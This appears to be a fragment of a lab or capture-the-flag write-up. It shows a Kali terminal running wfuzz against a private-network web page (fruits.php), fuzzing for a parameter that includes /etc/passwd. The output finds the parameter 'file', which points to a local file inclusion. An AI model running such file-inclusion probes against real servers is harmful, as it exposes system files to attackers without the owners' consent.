 ┌──(root㉿kali)-[/home/kali]
└─# wfuzz -c --hl 1 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
http://192.168.10.24/fruits.php?FUZZ=/etc/passwd
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.10.24/fruits.php?FUZZ=/etc/passwd
Total requests: 207643
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000741:   200        24 L     29 W       1128 Ch     "file"